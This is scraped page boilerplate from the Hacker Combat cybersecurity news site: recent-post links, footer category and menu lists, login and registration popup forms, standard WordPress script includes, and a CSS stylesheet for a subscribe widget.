		<div class="title-section"><h2><span>Recent Posts</span></h2></div>
		<ul>
											<li>
					<a href="https://www.hackercombat.com/snowflake-data-breach/">Snowflake Data Breach: What Happened and How to Prevent It</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/cybersecurity-risk-management/">Ways to Mitigate Risk in Cybersecurity: Cybersecurity Risk Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/zero-trust-architecture/">Zero Trust Architecture </a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/soc/">What Is a Security Operations Center (SOC)?</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/xdr-vs-siem/">XDR vs SIEM Security Information and Event Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/best-free-edr-tools-for-windows-pc/">Best Free EDR for Windows PC</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/free-edr-solutions/">Free EDR Solutions for Home Users in 2025</a>
									</li>
					</ul>

		</aside><aside id="block-6" class="widget widget_block widget_media_image"></aside>



</div>
<!-- End sidebar -->
					</div>

				</div>

			</div>
		</section>
		<!-- End block-wrapper-section -->
				<!-- footer 
			================================================== -->
		<footer>
			<div class="container">
								<div class="footer-widgets-part">
					<div class="row">
												<div class="col-md-3">
							<aside id="text-5" class="widget widget_text"><h2 class="widget-title">About</h2>			<div class="textwidget"><a href="/"><img src="/wp-content/uploads/Hacker-Combat-LLC.png" alt="Hacker Combat LLC" width="400" height="200" border="0"></a>
<p>Hackercombat is a news site, which acts as a source of information for IT security professionals across the world. We have lived it for 2 years, sharing IT expert guidance and insight, in-depth analysis, and news. We also educate people with product reviews in various content forms. As a dedicated cybersecurity news platform, HC has been catering unbiased information to security professionals, on the countless security challenges that they come across every day.</p>

<p>We publish data on comprehensive analysis, updates on cutting-edge technologies and features with contributions from thought leaders. Hackercombat also has a section extensively for product reviews and forums.</p></div>
		</aside>							
						</div>
						<div class="col-md-3">
							<aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-780"><a href="https://www.hackercombat.com/category/android-security/">Android Security</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://www.hackercombat.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://www.hackercombat.com/category/cloud-security/">Cloud Security</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://www.hackercombat.com/category/cryptocurrency/">Cryptocurrency</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://www.hackercombat.com/category/cyber-attacks/">Cyber Attacks</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.hackercombat.com/category/latest/cyber-crime/">Cyber Crime</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://www.hackercombat.com/category/cybersecurity/">cybersecurity</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://www.hackercombat.com/category/data-breach/">Data breach</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.hackercombat.com/category/data-protection/">Data Protection</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.hackercombat.com/category/data-security/">Data security</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://www.hackercombat.com/category/ddos-attacks/">DDoS Attacks</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://www.hackercombat.com/category/endpoint-security/">Endpoint Security</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://www.hackercombat.com/category/firewall/">Firewall</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.hackercombat.com/category/data-protection/gdpr/">GDPR</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.hackercombat.com/category/hacks/">Hacks</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://www.hackercombat.com/category/infographics/">Infographics</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://www.hackercombat.com/category/internet/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.hackercombat.com/category/internet-network/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.hackercombat.com/category/iot/">IoT</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.hackercombat.com/category/leaks/">Leaks</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.hackercombat.com/category/malware-attacks/">Malware</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.hackercombat.com/category/mobile-security/">Mobile Security</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://www.hackercombat.com/category/network-security/">Network Security</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.hackercombat.com/category/latest/phishing-attacks/">Phishing Attacks</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.hackercombat.com/category/ransomware/">Ransomware</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://www.hackercombat.com/category/security-privacy/">Security &amp; Privacy</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.hackercombat.com/category/latest/">Security News</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.hackercombat.com/category/latest/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.hackercombat.com/category/latest/threats/">Threats</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://www.hackercombat.com/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.hackercombat.com/category/latest/vulnerability/">Vulnerability</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.hackercombat.com/category/latest/web-security/">Web Security</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://www.hackercombat.com/category/website-security/">Website Security</a>
</li>
			</ul>

			</aside>						</div>
						<div class="col-md-3">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-3488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3488 page-30"><a href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489 page-208"><a href="https://www.hackercombat.com/cyber-attacks/">Cyber Attacks</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491 page-205"><a href="https://www.hackercombat.com/hacking/">Hacking</a></li>
<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492 page-258"><a href="https://www.hackercombat.com/hacking/data-breach/">Data Breach</a></li>
<li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3494 page-198"><a href="https://www.hackercombat.com/security/">Security</a></li>
<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495 page-262"><a href="https://www.hackercombat.com/security/data-security/">Data Security</a></li>
<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496 page-264"><a href="https://www.hackercombat.com/security/network-security/">Network Security</a></li>
<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497 page-2165"><a href="https://www.hackercombat.com/security/web-security/">Web Security</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499 page-200"><a href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500 page-246"><a href="https://www.hackercombat.com/vulnerability/">Vulnerability</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501 page-2364"><a href="https://www.hackercombat.com/website-malware-scanner/">Website Malware Scanner</a></li>
<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3490 page-2817"><a href="https://www.hackercombat.com/fix-malware-from-your-website-free/">Fix Hacked Website</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
</ul></div></aside>						</div>
						<div class="col-md-3">
							<aside id="text-6" class="widget widget_text"><h2 class="widget-title">Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
	<li><a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></li>
		<li><a href="https://twitter.com/Hacker_Combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.youtube.com/channel/UC2RCg8h4Iz0_psgm75jpzNA" target="_blank" class="youtube" rel="noopener"><i class="fa fa-youtube"></i></a></li>
	<li><a href="https://www.instagram.com/hacker_combat/" class="instagram" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></li>
	<li><a href="https://www.linkedin.com/company/13592570" class="linkedin" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a></li>
	<li><a href="https://www.pinterest.com/hackercombat/" class="pinterest" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></li>	
	<li><a href="https://www.hackercombat.com/feed/" class="rss" target="_blank" rel="noopener"><i class="fa fa-rss"></i></a></li>
</ul></div>
		</aside>						</div>
					</div>
				</div>
								<div class="footer-last-line">
					<div class="row">
						<div class="col-md-6">
							<p><a href="https://www.hackercombat.com">Hacker Combat LLC</a> 2025. Under the Section 18-201 of the Delaware Limited Liability Company Act.</p>
						</div>
						<div class="col-md-6">
							<nav class="footer-nav">
															</nav>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End footer -->

	</div>
	<!-- End Container -->

	<!-- Contents of log in popup-->
	<div id="log-in-popup" class="mfp-hide white-popup">
				<form class="login-form" method="post" name="loginform" action="https://www.hackercombat.com//wp-login.php">
			<div class="title-section">
				<span>Login</span>
			</div>
			<p>Welcome! Login in to your account</p>
			<label for="user_login">Username or email address<span>*</span></label>
			<input type="text" name="log" id="user_login"/>
			<label for="user_pass">Password<span>*</span></label>
			<input name="pwd" id="user_pass" type="password" />
			<button type="submit" id="submit-login">
				<i class="fa fa-arrow-circle-right"></i> Login			</button>
			<input name="rememberme" type="checkbox" id="rememberme" value="forever"> <span>Remember me</span>

			<a class="lost-password" href="#">Lost your password?</a>
						<p class="register-line">Don&#039;t have account. <a href="#">Register</a></p>
					</form>
				<form class="lost-password-form" name="lostpasswordform" id="lostpasswordform" action="https://www.hackercombat.com//wp-login.php?action=lostpassword" method="post">
			<div class="title-section">
				<span>Lost Password</span>
			</div>
			<label for="username">Type your email address<span>*</span></label>
			<input type="text" name="user_login" id="username" class="input" >
			<button type="submit" >
				<i class="fa fa-arrow-circle-right"></i> Submit			</button>
			<p class="login-line">Back to <a href="#">Login</a></p>
		</form>
		
        <form class="register-form" name="registerform" id="registerform" method="post" action="">
			<div class="title-section">
				<span>Register</span>
			</div>
                <div class="form-group">
                	<label class="login-field-icon fui-user" for="reg-name">Your Username<span>*</span></label>
                    <input name="reg_name" type="text" class="login-field"
                           value=""
                            id="reg-name" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-mail" for="reg-email">Your Email Adress<span>*</span></label>
                    <input name="reg_email" type="email" class="login-field"
                           value=""
                            id="reg-email" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-pass">Your Password<span>*</span></label>
                    <input name="reg_password" type="password" class="login-field"
                           value=""
                            id="reg-pass" required/>
                    
                </div>
                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-repass">Confirm Password<span>*</span></label>
                    <input name="reg_repassword" type="password" class="login-field"
                           value=""
                           placeholder="Password" id="reg-repass" required/>
                    
                </div>

               

                <input class="btn btn-primary btn-lg btn-block" type="submit" name="reg_submit" value="Register"/>
                <p class="login-line">Back to <a href="#">Login</a></p>
        </form>
	</div>

	<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.hackercombat.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hackercombat.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"1699","postType":"term","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1757577324" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/bootstrap.min.js?ver=6.5.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.bxslider.min.js?ver=6.5.4" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.magnific-popup.min.js?ver=6.5.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/owl.carousel.min.js?ver=6.5.4" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/ajax.js?ver=6.5.4" id="hotmagazine-ajax-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/sticky.js?ver=6.5.4" id="hotmagazine-sticky-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/theia-sticky-sidebar.js?ver=6.5.4" id="hotmagazine-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/script.js?ver=6.5.4" id="hotmagazine-script-js"></script>
	<style>nu-web button,nu-web .text-xs{font-size:16px!important;padding:19px 20px!important;}</style>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/subscribes.css?ver=6.5.4
body_size: 5312
content:
body .sidebar .subscribe-widget-title {
  margin-top: 10px;
  margin-bottom: 5px;
  font-family: "Open Sans", sans-serif;
  text-align: center;
  font-size: 32px;
  line-height: 1em;
  text-transform: uppercase;
  font-weight: 700;
  color: #fff;
}
body .sidebar .subscribe-widget-subtitle {
  margin-top: 15px;
  margin-bottom: 40px;
  font-family: "Open Sans", sans-serif;
  text-align: center;
  font-size: 25px;
  line-height: 1em;
  font-weight: 300;
  color: #fff;
}
body .sidebar .subscribe-widget-footer {
  font-size: 12px;
  font-weight: 600;
  text-align: center;
  color: #ffffff;
}
body .sidebar .subscribe-widget .subscribe-img {
  width: 100%;
}
body .sidebar .subscribe-widget .subscribe-img img {
  width: 100%;
}
body .sidebar .subscribe-widget .subscribe-text {
  margin: 12px auto 0;
  text-align: center;
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 600;
}
body .sidebar .subscribe-widget form.subscribe-form-sidebar {
  padding: 34px 40px 42px 40px;
  border-radius: 3px;
  background-color: #385dae;
}
body .sidebar .subscribe-widget form.subscribe-form-sidebar .input-group {
  display: block;
  width: 100%;
  position: relative;
  padding: 0 0 25px 0;
}
body .sidebar .subscribe-widget form.subscribe-form-sidebar .input-group input {
  display: block;
  position: static;
  float: none;
  height: 50px;
  line-height: 50px;
  margin: 0;
  width: 100%;
  font-size: 16px;
  color: #000000;
  border-radius: 3px;
}
body .sidebar .subscribe-widget form.subscribe-form-sidebar .input-group label.error {
  position: absolute;
  font-weight: 600;
}
body .sidebar .subscribe-widget form.subscribe-form-sidebar button {
  display: block;
  position: static;
  float: none;
  margin: 0 0 15px 0;
  width: 100%;
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 700;
  background-color: #ff5200;
  color: #ffffff;
  border-radius: 3px;
}
body .block-content .subscribe-widget {
  margin: 0 0 50px 0;
  padding: 34px 40px 42px 40px;
  border-radius: 3px;
  background-color: #385dae;
}
body .block-content .subscribe-widget-title {
  margin-top: 10px;
  margin-bottom: 5px;
  font-family: "Open Sans", sans-serif;
  text-align: center;
  font-size: 35px;
  line-height: 1em;
  font-weight: 700;
  color: #fff;
}
body .block-content .subscribe-widget-subtitle {
  max-width: 550px;
  margin: 15px auto 40px auto;
  font-family: "Open Sans", sans-serif;
  text-align: center;
  font-size: 16px;
  line-height: 1.8em;
  font-weight: 400;
  color: #fff;
}
body .block-content .subscribe-widget form.subscribe-form-1,
body .block-content .subscribe-widget form.subscribe-form-on-blog-post {
  max-width: 440px;
  width: 100%;
  margin: 0 auto;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -ms-flex-pack: justify;
      justify-content: space-between;
}
body .block-content .subscribe-widget form.subscribe-form-1 .input-group,
body .block-content .subscribe-widget form.subscribe-form-on-blog-post .input-group {
  display: block;
  width: 100%;
  max-width: 200px;
  position: relative;
  padding: 0 0 25px 0;
}
body .block-content .subscribe-widget form.subscribe-form-1 .input-group-w100,
body .block-content .subscribe-widget form.subscribe-form-on-blog-post .input-group-w100 {
  max-width: 100%;
}
body .block-content .subscribe-widget form.subscribe-form-1 .input-group input,
body .block-content .subscribe-widget form.subscribe-form-on-blog-post .input-group input {
  display: block;
  position: static;
  float: none;
  height: 50px;
  line-height: 50px;
  margin: 0;
  width: 100%;
  font-size: 16px;
  color: #000000;
  border-radius: 3px;
}
body .block-content .subscribe-widget form.subscribe-form-1 .input-group label.error,
body .block-content .subscribe-widget form.subscribe-form-on-blog-post .input-group label.error {
  position: absolute;
  font-weight: 600;
}
body .block-content .subscribe-widget form.subscribe-form-1 button,
body .block-content .subscribe-widget form.subscribe-form-on-blog-post button {
  display: block;
  position: static;
  max-width: 200px;
  width: 100%;
  height: 46px;
  float: none;
  margin: 0 auto 0 auto;
  text-transform: uppercase;
  line-height: 46px;
  font-size: 18px;
  font-weight: 700;
  background-color: #ff5200;
  color: #ffffff;
  border: none;
  border-radius: 3px;
}
body .block-content .subscribe-on-blog-post {
  margin: 30px 0 30px 0;
}
body .block-content .subscribe-on-blog-post .my-row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -ms-flex-pack: center;
      justify-content: center;
  -ms-flex-align: center;
      align-items: center;
}
body .block-content .subscribe-on-blog-post .my-row .my-col-1 {
  padding: 0 10px;
}
body .block-content .subscribe-on-blog-post .my-row .subscribe-widget-title {
  text-align: left;
}
body .block-content .subscribe-on-blog-post .my-row .subscribe-widget-subtitle {
  text-align: left;
}
@media screen and (max-width: 1024px) {
  body .block-content .subscribe-widget form.subscribe-form-on-blog-post .input-group {
    max-width: 100%;
    width: 100%;
  }
}
@media screen and (max-width: 768px) {
  body .block-content .subscribe-on-blog-post .my-row .my-col-1 {
    display: none;
  }
}

/*# sourceMappingURL=[data-uri] */
